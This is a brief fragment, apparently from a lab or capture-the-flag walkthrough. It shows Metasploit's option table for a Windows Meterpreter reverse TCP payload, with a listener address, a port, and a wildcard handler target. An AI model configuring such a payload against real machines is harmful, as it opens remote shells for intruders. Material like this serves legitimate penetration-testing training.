 Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.43.2 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target